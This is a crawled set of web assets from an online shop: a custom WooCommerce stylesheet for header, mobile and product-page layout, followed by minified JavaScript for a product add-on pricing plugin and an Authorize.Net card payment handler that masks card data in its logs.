.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}







/** NEW MOBILE**/
@media only screen and (max-width: 500px){
    body #header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    
}

@media only screen and (max-width: 768px){
    .retailer-announce-top-right, .widget_text.header-widget.widget_custom_html.header-left-widget {
    display: none;
}
    header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 20% !important;
}
    .header_inner_right .side_menu_button {
    border: 2px solid #e0e0e0;
    padding: 2px 10px 0 0px;
    border-radius: 8px;
}
    
    nav.main_menu.drop_down {
    display: none;
}
    .header_inner_right {
    right: 60px;
}
body header .header_bottom {
    height: 70px !Important;
    top: 15px;
}
    header.stick-b .header_bottom {
    height: 100px !important;
    box-shadow: 0 0px 10px rgba(82, 82, 82, 0.1);
}
.side_menu_button_wrapper.right {
    display: block !important;
    position: absolute;
    top: 10px;
}
    .side_menu_button_wrapper.right .side_menu_button {
    height: auto;
}
    .header_inner_right i.icon_search {
    font-size: 20px;
}
.header_inner_right a.search_button {
    padding: 0;
}
.header_inner_right .side_menu_button {
    padding: 7px 15px 10px;
}
    header#header .q_logo img {
    max-width: 120px;
    left: -50px;
    top: 15px;
}
    .cart-head-short span {
    display: none;
}
    div#right-from-logo-cart {
    width: 35px !important;
}
    #right-from-logo span.wish {
    display: none;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(10px);
    transition: all 300ms ease-in-out;
}
    div#right-from-logo {
    border: 2px solid #e0e0e0;
    padding: 7px 7px 10px 11px;
    margin:0 3px 0 0px !important;
    border-radius: 8px;
}
    #right-from-logo-cart .shopping_cart_outer {
    display: block !Important;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 32% !important;
}
    header.stick-b .header_inner_right {
    transform: translateY(30px);
    transition: all 300ms ease-in-out;
}
    
}
@media only screen and (max-width: 980px){
    body .content.content_top_margin_none {
    margin-top: 0px !important;
}
    header#header.stick-b {
        transform: translateY(-50px) !important;
    }
    header .header_bottom {
    height: 120px !Important;
}
    header#header .logo_wrapper {
    position: absolute !important;
    left: 150px !important;
}
    .mobile_menu_button i.fa.fa-bars {
    font-size: 32px;
    color: #e32626;
         display: inline-block;
    padding-top: 19px;
}
    header#header.stick-b .mobile_menu_button i.fa.fa-bars {
            padding-top: 25px;
    }
    .mobile_menu_button span {
    display: inherit;
}
    header#header.stick-b .mobile_menu_button span {
    padding-top: 20px;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(40px) !important;
}
    
}

@media only screen and (min-width: 1280px) and (max-width: 1480px) {
header#header .header_inner {
    max-width: 1280px;
    margin: 0 auto;
}

}
@media only screen and (min-width: 1481px){
header#header .header_inner {
    max-width: 1400px;
    margin: 0 auto;
}

}

/** NEW CODE **/
header#header.stick-b {
    position: fixed !important;
    transform: translateY(-75px);
    transition: all 400ms ease-in-out;
    -webkit-transform-origin-y: bottom;
        box-shadow: 0 1px 5px rgba(226,226,226,0.4);
}
header#header {
    transition: all 400ms ease-in-out;
    position: fixed;
    background: #FFFFFF;
}

.content.content_top_margin_none {
    margin-top: 180px !important;
}
header.stick-b .header_bottom {
    max-height: 135px;
    padding-top: 10px;
}
#header.stick-b img.normal {
    transform: translateY(30px) scale(0.8) !important;
    transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    transform: scale(0.85) translateX(-60px);
    padding-top: 10px;
        transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(20px);
    transition: all 300ms ease-in-out;
    z-index: 99;
}

header .header_bottom {
    height: 150px;
}
#shipping {
    color: black;
    font-size: 13.5px;
    letter-spacing: 1px;
}
#shipping strong{
color: #e32626; 
}
.header_top {
    border: none;
}
nav.main_menu.drop_down {
    width: 100%;
    text-align: center;
}
nav.main_menu ul li {
    padding-top: 7px !important;
}
ul#menu-main-navigation {
    margin: 0 auto !important;
    text-align: center !important;
    float: none;
    width: auto;
    position: relative;
    display: inherit;
}
.logo_wrapper {
    position: relative;
    width: 18%;
    display: inline-block;
    float: left !important;
    max-height: 60px !important;
}
.q_logo{
    max-height: 60px !important;
}
.q_logo a {
    position: relative;
    max-height: 60px;
}
.q_logo img {
    max-width: 180px;
    height: auto !important;
    position: relative !important;
    display: inline;
    left: -20px;
    transform: none !important;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    float: left;
    position: relative;
    top: 10px;
    width: 50%;
    padding: 0 0 0 40px;
}
#cust-search .dgwt-wcas-search-submit::before {
    display: none;
}
#cust-search .dgwt-wcas-search-submit {
    height: 50px;
}
#cust-search svg.dgwt-wcas-ico-magnifier {
    height: 33%;
    font-weight: bold;
    stroke: white;
    stroke-width: 4px;
}
#cust-search .dgwt-wcas-search-submit {
    height: 45px;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 45px;
    border-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-style: normal;
    font-family: montserrat;
    font-size:13px;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) .widget_text.header-right-from-logo-widget-inner {
    width: 100%;
}
#user-log div, #user-log a {
    color: #585858;
}
#user-log span {
    font-size: 15px;
}
#user-log .arrow_triangle-down {
    color: #585858;
}
#user-log span {
    color: #585858;
    font-size: 13px;
    text-transform: none;
}
#user-log ul.qode-login-dropdown li a {
    color: #ffffff;
}
#right-from-logo-cart .shopping_cart_inner {
    display: inline-block;
    height: auto;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 25%;
    float: right;
    right: 0px;
    position: relative !important;
    padding: 0;
}
div#right-from-logo, div#right-from-logo-cart {
    display: inline-block;
}


#right-from-logo .icon_heart_alt:before {
    content: "\e089";
    color: #e32626;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 1.5px;
        font-size: 18px;
}
#right-from-logo span {
    color: black;
    font-weight: 500;
    margin-left: -7px;
}
#right-from-logo span.qode-wishlist-items-number {
    display: none;
}
div#right-from-logo {
    margin-right: 30px;
}
#right-from-logo-cart .shopping_cart_dropdown {
    position: absolute;
    float: right;
    right: -65px;
}
div#right-from-logo-cart {
    border: 2px solid #fedc4f;
    padding: 5px 7px 7px 7px;
    border-radius: 7px;
    width: 155px;
}
.cart-head-short {
    font-weight: 600;
    color: black;
}
.cart-head-short span.count {
    color: #e32626;
}
#right-from-logo-cart i.lnr.lnr-cart {
    -webkit-text-fill-color: #FEDC4F;
    font-size: 20px;
    font-weight: bold;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 0.2px;
}
#right-from-logo-cart .lnr-cart:before{
    content: "\e07a";
}
#right-from-logo-cart i.lnr.lnr-cart {
    font-family: 'ElegantIcons' !Important;
}
.main_menu li a {
    line-height: 4 !important;
    font-weight: bold !important;
}
span.carr {
    font-weight: 600;
}
li#nav-menu-item-28779 span {
    color: #e32626;
    font-weight: 600;
}
.banne-top-left-announce {
    color: black;
    font-size: 12px;
    font-weight:500;
}
.banne-top-left-announce strong {
    color: #e32626;
}
.retailer-announce-top-right span {
    color: black;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 12px;
    font-weight:500;
}
.retailer-announce-top-right a {
    font-size: 12px;
    font-weight:500;
        letter-spacing: 1px;
}
.retailer-announce-top-right span strong{
     color: #e32626;
}
.product .summary .quantity {
    margin-right: 4px !important;
}
.product_cat-mothers-day a.add_to_wishlist {
    left: -5px !important;
}
.q_logo img.light, .q_logo img.dark, .q_logo img.sticky {
    display: none;
}
div#wpfront-notification-bar {
    display: none;
}
/**product filter**/
.slider.price input {
    border: none !important;
}
.berocket_single_filter_widget .slider.price input {
    border: none !important;
    padding: 0 !important;
    color: black !important;
    font-size: 14px !important;
    font-weight: 500;
    width: 50% !important;
}
.berocket_filter_slider .ui-slider-range {
    background: #e32626 !Important;
    border: 1px solid #e32626;
    padding: 6px 0;
    border-radius: 20px !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(2) {
    top: 1px !important;
    margin-left: 4px;
    border: none !important;
    background-color: #FFFFFF !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(3) {
    border: none;
    top: 1px;
    background: #FFF;
    margin-left: -17px;
}
.berocket_filter_slider {
    border: none !important;
}
.berocket_aapf_widget li.slider div.slide {
    height: 17px;
    background: #c7c7c7;
    padding-top: 0;
    border-radius: 20px;
}
.berocket_filter_slider.berocket_filter_price_slider {
    background: transparent;
}
.berocket_single_filter_widget .berocket_aapf_widget li.slider span.left, .berocket_single_filter_widget .berocket_aapf_widget li.slider span.right {
    height: 27px;
}
#slider .ls-wrapper {
    padding-bottom: 40px !important;
}

/** END **/

/** new product **/
div#tab-description {
    color: black;
}
.product .summary .single_add_to_cart_button {
    background: #e32626 !important;
    color: white !important;
    border: none;
    border-radius: 5px;
}
.product .summary .product_meta span, .product .summary .product_meta li, .product .summary .product_meta a {
    color: black !important;
}
.summary-inner .quantity input.minus, .summary-inner .quantity input.plus {
    background: #ffd93e;
    color: #000;
    font-weight: bold;
    border: 1px solid #ffd93e;
    margin-right: 5px;
    font-size: 18px;
    width: 45px !important;
    height: 45px !important;
        border-radius: 5px;
}
.summary-inner .quantity input.qty.text {
    background: white;
    border: 2px solid #efefef;
    box-shadow: none;
    color: #000000;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    width: 45px;
    height: 45px;
    border-radius: 5px;
}
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist {
    border: 2px solid #efefef !important;
    font-size: 14px !important;
    line-height: 3 !important;
    font-weight: 600 !important;
    border-radius: 5px;
    left: -60px;
}

.woocommerce div.product .summary p.price span.amount, .woocommerce div.product .summary p.price span {
    color: #e32626 !important;
    font-weight: 600;
    font-size: 23px;
    line-height: 2;
}
.woocommerce div.product .summary p.price::after {
    content: "Free Shipping On All U.S. Orders";
    display: block;
    font-weight: bold;
    color: black;
    font-size: 17px;
    margin-bottom: 0px;
}
.summary-inner .quantity {
    background: #ffffff !important;
    margin: -5px 0 0 0 !important;
}
.summary-inner .quantity input.plus{
    margin-left: 5px;
}
button.single_add_to_cart_button.qbutton.button.alt {
    font-size: 15px;
}

.summary-inner .quantity input.minus:hover, .summary-inner .quantity input.plus:hover {
    color: #fff;
}
.summary .social_share_list_holder i {
    color: #E32626;
}
.q_tabs .tabs-nav:after {
    background-color: #e8212a;
}
.q_tabs .tabs-nav li.active {
    background: #e8212a;
}
.q_tabs .tabs-nav li.active a {
    color: white;
}
.q_tabs .tabs-nav li {
    margin-right: 20px;
    padding: 0 25px;
}
.title.position_center.standard_title {
    display: none;
}

.customise{
    display: none;
}
.q_tabs .panel p, .q_tabs .panel li {
    color: black;
}

.q_tabs .panel li {
    margin-bottom: 25px;
}
.q_tabs .panel hr {
    opacity: 0;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist::after {
    content: "\e089";
    color: white;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    font-size: 0 !important;
    border: none !important;
}
.product div#review_form {
    color: black;
}
/** end **/

.single-product .product .summary p.stock.in-stock {
    display: none;
}

.title_subtitle_holder_inner {
    display: none;
}
.product a.woocommerce-product-gallery__trigger::after {
    content: "";
}
.title_outer.title_without_animation.with_image {
    display: none;
}

.side_menu_button_wrapper.right{
    display: none;
}
.footer_top_holder {
    background-color: #FFF;
}
#social .q_font_elegant_holder span:before {
    font-size: 17px;
    line-height: 3;
}

 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}
.woocommerce-checkout .woocommerce-info 
{
    display: none;
}
.cart_totals .shipping 
{
    display: none;
}.woocommerce .summary .q_tabs.woocommerce-tabs ul 
{
    display: block;
}
.content .content_inner > .container > .container_inner.default_template_holder 
{
    padding: 0 !important;
}
form.woocommerce-shipping-calculator {
    display: none;
}

@media only screen and (max-width: 500px){  button.single_add_to_cart_button.qbutton.button.alt {
       display: inline-block;
       width: 47%;
        vertical-align: top;
    padding: 0;
    text-align: center;
    font-size: 12px;
        margin-top: -5px;
    }.woocommerce div.product .cart .quantity{
        float:left;
    }
    .content .content_inner > .container > .container_inner.default_template_holder {
    padding: 0px 0 0 !important;
}
    .woocommerce .summary .q_tabs.woocommerce-tabs .additional_information_tab {
    display: none;
}
.q_tabs .tabs-nav:after
{
    bottom: 0;
}
.woocommerce .summary .q_tabs.woocommerce-tabs ul {
    display: flex;
}
div#tab-description ul {
    display: block;
}.woocommerce table.cart td.actions {
    position: relative;
}.woocommerce table.cart div.coupon .input-text {
    width: 50% !important;
    float: left;
}.woocommerce table.cart div.coupon .button, .woocommerce-page table.cart div.coupon .button {
    white-space: nowrap;
}td.actions button.button[value="Update cart"] {
    position: absolute;
    top: 20px;
    right: 0;
}.woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
    float: none;
    margin-bottom: 10px;
    display: flex;
    padding-top: 50px;
}
}


nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
    float: none !important;
    width: 100% !important;
    z-index: 99999999 !important;
}
.berocket_single_filter_widget + .vc_empty_space {
   display: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69
body_size: 3935
content:
jQuery(document).ready(function(){function fpf_variation_price(){jQuery.each(fpf_fields,function(i,val){if(val.has_price&&val.price_type=='percent'&&val.price!=0){val.price_value=fpf_product_price*val.price/100;var price_display=accounting.formatMoney(val.price_value,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});val.price_display=val.price_value;var selector='#'+val.id+'_price';jQuery(selector).html('('+price_display+')')}
if(val.has_options){jQuery.each(val.options,function(i,val_option){if(val_option.price_type=='percent'){val_option.price_value=fpf_product_price*val_option.price/100;var price_display=accounting.formatMoney(val_option.price_value,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});val_option.price_display=val_option.price_value;if(val.type=='select'){var option_selector='#'+val.id+' option[value="'+val_option.value+'"]';jQuery(option_selector).text(val_option.label+' ('+price_display+')')}
if(val.type=='radio'){var option_selector='#'+val.id+'_'+val_option.value+'_price';jQuery(option_selector).text('('+price_display+')')}}})}})}
function fpf_price_options(field){var qty=jQuery('input.qty').val(),wrap=jQuery('#fpf_totals');wrap.empty();var adjust_price=0;var adjusted_price=!1;jQuery.each(fpf_fields,function(i,val){var price_display=!1;var price_value=0;var calculate_price=!0;if(typeof fpf_product.fields_rules[val.id]!=='undefined'){if(!fpf_product.fields_rules[val.id].enabled){calculate_price=!1}}
if(calculate_price){if(!val.has_options&&val.has_price&&val.price_value!=0){if(val.type=='text'||val.type=='textarea'||val.type=='fpfdate'){var field_val=jQuery('#'+val.id).val();if(field_val!=''){price_value=val.price_value;price_display=val.price_display}}
if(val.type=='checkbox'){if(jQuery('#'+val.id).is(':checked')){price_value=val.price_value;price_display=val.price_display}}}
if(val.has_options){jQuery.each(val.options,function(i,val_option){if(val.type=='select'){var field_val=jQuery('#'+val.id).val();if(field_val==val_option.value){price_value=val_option.price_value;price_display=val_option.price_display}}
if(val.type=='radio'){var field_val=jQuery('input[name='+val.id+']:checked').val()
if(field_val==val_option.value){price_value=val_option.price_value;price_display=val_option.price_display}}})}}
if(price_display){price_value=price_display*qty;price_display=accounting.formatMoney(price_value,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});wrap.append('<dt>'+val.title+':</dt>');wrap.append('<dd>'+price_display+'</dd>');adjust_price+=price_value;adjusted_price=!0}});if(adjusted_price){var total_price=(qty*fpf_product_price)+adjust_price;total_price=accounting.formatMoney(total_price,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});wrap.append('<dt>'+fpf_product.total+':</dt>');wrap.append('<dd>'+total_price+'</dd>')}}
if(typeof fpf_fields!='undefined'){fpf_price_options()}
jQuery(document).on("change",".fpf-input-field,input.qty",function(){fpf_price_options(this)});jQuery(document).on("keyup",".fpf-input-field,input.qty,.variations select",function(){fpf_price_options(this)});jQuery(document).on('found_variation','form.cart',function(event,variation){fpf_product_price=variation.display_price;fpf_variation_price();fpf_price_options()})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2
body_size: 5104
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_createClass=function(){function r(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,a){return t&&r(e.prototype,t),a&&r(e,a),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(function(){var a=[].indexOf;jQuery(document).ready(function(r){return window.WC_Authorize_Net_CIM_Credit_Card_Accept_JS_Handler=function(){function e(){var a=this;_classCallCheck(this,e),this.params=window.wc_authorize_net_cim_params,void 0!==this.params&&this.params.accept_js_enabled&&(r(document.body).on("sv_wc_payment_form_valid_payment_data",function(e,t){return a.init(e,t)}),r(document.body).on("checkout_error",function(){return r("input[name=wc-authorize-net-cim-credit-card-payment-nonce]").val("")}),r(document.body).on("updated_checkout",function(){return a.handle_saved_payment_methods()}))}return _createClass(e,[{key:"init",value:function(e,t){if(this.payment_form=t.payment_form,this.errors=[],"authorize_net_cim_credit_card"===this.payment_form.id&&!this.payment_form.saved_payment_method_selected&&t.passed_validation)return!this.payment_form.payment_fields.find("input[name=wc-authorize-net-cim-credit-card-payment-nonce]").length||(!!this.has_nonce()||(this.dispatch_card(),!1))}},{key:"dispatch_card",value:function(){var e,t=this;return this.payment_form.block_ui(),e=this.get_request_data(),this.log_request(e),Accept.dispatchData(e,function(e){return t.handle_response(e)})}},{key:"get_request_data",value:function(){var e,t,a;return a=r.payment.cardExpiryVal(r("input[name=wc-authorize-net-cim-credit-card-expiry]").val()),t={authData:{clientKey:this.params.client_key,apiLoginID:this.params.login_id},cardData:{cardNumber:r("input[id=wc-authorize-net-cim-credit-card-account-number]").val().replace(/-|\s/g,""),month:a.month.toString(),year:a.year.toString()}},null!=(e=this.payment_form.payment_fields.find("input[id=wc-authorize-net-cim-credit-card-csc]").val())&&this.payment_form.csc_required&&(t.cardData.cardCode=e),t}},{key:"handle_response",value:function(e){var t,a,r,n;if(this.log_response(e),"Error"!==e.messages.resultCode)return this.set_nonce(e.opaqueData.dataValue,e.opaqueData.dataDescriptor),this.payment_form.form.submit();for(t=0,a=(n=e.messages.message).length;t<a;t++)r=n[t],this.handle_error(r.code,r.text);return this.payment_form.render_errors(this.errors),this.payment_form.unblock_ui()}},{key:"set_nonce",value:function(e,t){var a;return r("input[name=wc-authorize-net-cim-credit-card-payment-nonce]").val(e),r("input[name=wc-authorize-net-cim-credit-card-payment-descriptor]").val(t),a=r("input[id=wc-authorize-net-cim-credit-card-account-number]").val(),r("input[name=wc-authorize-net-cim-credit-card-card-type]").val(r.payment.cardType(a)),r("input[name=wc-authorize-net-cim-credit-card-last-four]").val(a.slice(-4))}},{key:"handle_error",value:function(e,t){switch(console.log("Authorize.Net CIM Error: "+t+" ("+e+")"),e){case"E_WC_05":t=this.payment_form.params.card_number_invalid;break;case"E_WC_06":case"E_WC_07":case"E_WC_08":case"E00073":t=this.payment_form.params.card_exp_date_invalid;break;case"E_WC_15":t=this.payment_form.params.cvv_length_invalid;break;default:t=this.params.general_error}if(a.call(this.errors,t)<0)return this.errors.push(t)}},{key:"has_nonce",value:function(){return r("input[name=wc-authorize-net-cim-credit-card-payment-nonce]").val()}},{key:"handle_saved_payment_methods",value:function(){var t;return t="js-sv-wc-payment-gateway-credit-card-form-csc",r("input.js-wc-authorize-net-cim-credit-card-payment-token").change(function(){var e;return e=r("#wc-authorize-net-cim-credit-card-credit-card-form"),r("input.js-wc-authorize-net-cim-credit-card-payment-token:checked").val()?(e.hide(),r("#wc-authorize-net-cim-credit-card-csc").removeClass(t)):(r("#wc-authorize-net-cim-credit-card-csc").addClass(t),e.show())})}},{key:"log_request",value:function(e){var t;return(t=this.clone_log_data(e)).cardData&&(t.cardData.cardNumber&&(t.cardData.cardNumber=t.cardData.cardNumber.replace(/\d(?=\d{4})/g,"*")),t.cardData.cardCode&&(t.cardData.cardCode=t.cardData.cardCode.replace(/[0-9]/g,"*"))),this.log_data(t,"request")}},{key:"log_response",value:function(e){return this.log_data(e,"response")}},{key:"clone_log_data",value:function(e){var t,a;if(null==e||"object"!==(void 0===e?"undefined":_typeof(e)))return e;for(t in a={},e)a[t]=this.clone_log_data(e[t]);return a}},{key:"log_data",value:function(e,t){var a;if(this.params.ajax_log)return a={action:"wc_"+this.payment_form.id+"_log_js_data",security:this.params.ajax_log_nonce,type:t,data:e},r.ajax({url:this.params.ajax_url,data:a})}}]),e}(),window.wc_authorize_net_cim_credit_card_accept_js_handler=new WC_Authorize_Net_CIM_Credit_Card_Accept_JS_Handler})}).call(void 0);